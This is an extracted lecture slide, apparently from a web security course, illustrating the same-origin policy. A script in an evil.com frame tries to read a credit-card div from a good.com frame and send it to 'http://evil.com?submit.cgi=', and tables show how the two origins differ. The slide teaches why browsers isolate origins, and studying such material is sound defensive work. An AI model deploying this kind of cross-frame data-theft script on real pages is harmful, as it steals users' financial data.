

# Same-Origin Policy: Good vs Evil

Frame 1: evil.com
Frame 2: good.com
<html>
  <script>
    m = document.
                       getElementById(“mydiv);
    location =
         “http://evil.com?submit.cgi=“ +
          m.toString();
  </script>
</html>
<html>
  <div id=“mydiv”>
    credit card :1234 5678 9012 3456
</div>
</html>
host         = evil.com
protocol  = http
port         = 8000
host         = good.com
protocol  = http
port         = 8000

14